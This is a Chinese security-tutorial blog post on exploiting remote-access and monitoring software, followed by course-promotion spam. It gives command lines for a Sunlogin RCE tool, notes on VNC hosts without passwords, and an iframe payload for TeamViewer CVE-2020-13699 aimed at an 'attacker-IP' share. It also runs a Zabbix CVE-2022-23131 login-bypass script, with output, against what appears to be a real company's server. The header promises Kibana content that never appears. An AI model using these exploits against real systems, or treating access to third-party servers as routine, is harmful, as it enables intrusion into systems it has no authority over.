目录

三、CVE-2019-7609:Kibana远程代码执行漏洞复现



大纲

知识点:

1、远程控制-第三方应用安全

2、三方应用-向日葵&VNC&TV

3、设备平台-Zabbix&Kibana漏洞

#章节内容:

常见服务应用的安全测试:

1、配置不当-未授权访问

2、安全机制-特定安全漏洞

3、安全机制-弱口令爆破攻击

#前置知识:

应用服务安全测试流程:见图

1、判断服务开放情况-端口扫描&组合应用等

2、判断服务类型归属-数据库&文件传输&通讯等

3、判断服务利用方式-特定漏洞&未授权&弱口令等

一、远程控制-向日葵&Vnc&Teamviewe

1、下面这个是存在远程命令执行漏洞的向日葵:

GitHub - Mr-xn/sunlogin_rce: 向日葵 RCE

2、这个是远程命令执行的工具:

GitHub - Fheidt12/XRK-RCE: 向日葵远程命令执行漏洞

xrkRce.exe -h 192.168.233.140 -t scan

xrkRce.exe -h 192.168.233.140 -t rce -p 49516 -c "ipconfig"

Vnc

在使用的过程中有两个问题:

在security中有设置选项,这个就是设置安全的。

如果设置为none,则就不需要密码就可以直接连接这个主机

安全中有几种模式:Windows password,VNC password,None

用客户端去连接这台主机,并不用输入账号密码,就可以直接连接

也可在fofa中搜:app="VNC"&port="5900"

这个密码是可以参加的,在hydra中是支持这个vnc猜解的。没有账号。

Teamviewe

这个类似于网站钓鱼,需要管理员访问特定的地址(我们构造的)

构造的html代码:

<!DOCTYPE html>

<html>

<head>

<title>cve-2020-13699</title>

</head>

<body>

<p>Welcome to xiaodi!</p>

<iframe style="height:1px;width:1px;" src='teamviewer10: --play \\attacker-IP\share\fake.tvs'></iframe>

</body>

</html>

当管理员去访问:http://192.168.233.1:8081/web/test.html

这个时候就会自动运行这个软件。

teamviewer10: --play \\attacker-IP\share\fake.tvs是执行命令,如果要执行什么就可以进行修改完成测试。

二、设备平台-Zabbix-CVE-2022-23131

0x1 前言

zabbix的漏洞(CVE-2022-23131),偶然间拿到了国外某公司zabbix服务器。Zabbix Sia Zabbix是拉脱维亚Zabbix SIA(Zabbix Sia)公司的一套开源的监控系统。该系统支持网络监控、服务器监控、云监控和应用监控等。Zabbix Frontend 存在安全漏洞,该漏洞源于在启用 SAML SSO 身份验证(非默认)的情况下,恶意行为者可以修改会话数据,因为存储在会话中的用户登录未经过验证。 未经身份验证的恶意攻击者可能会利用此问题来提升权限并获得对 Zabbix 前端的管理员访问权限。

0x2 漏洞影响

5.4.8

5.0.18

4.0.36

默认端口:10051

漏洞复现参考文章:

Zabbix登录绕过漏洞复现(CVE-2022-23131)-阿里云开发者社区

0x3 漏洞复现

FOFA检索:app=“ZABBIX-监控系统” && body=“saml”

自动化脚本工具如下:

┌──(root💀kali)-[~/桌面/cve-2022-23131-main]

└─# python3 cve-2022-23131.py http://20.16.77.158 Admin

decode_payload: {"saml_data": {"username_attribute": "Admin"}, "sessionid": "9dba05c99b9dd5cd2c6b6915f8732f63", "sign": "58b5d6ee7d6597f1b275026c1b5b089ddde803403f93a053db0bcf372342a8a7"}

zbx_signed_session: eyJzYW1sX2RhdGEiOiB7InVzZXJuYW1lX2F0dHJpYnV0ZSI6ICJBZG1pbiJ9LCAic2Vzc2lvbmlkIjogIjlkYmEwNWM5OWI5ZGQ1Y2QyYzZiNjkxNWY4NzMyZjYzIiwgInNpZ24iOiAiNThiNWQ2ZWU3ZDY1OTdmMWIyNzUwMjZjMWI1YjA4OWRkZGU4MDM0MDNmOTNhMDUzZGIwYmNmMzcyMzQyYThhNyJ9

GitHub - L0ading-x/cve-2022-23131: cve-2022-23131

修改cookie值,然后点击SAML,就可以进入这个监控系统了

https://scan.ibt.uk.com/zabbix.php?action=dashboard.list

最后



自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。

深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!





由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

片转存中…(img-AAWdKibB-1715566999661)]

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!

由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?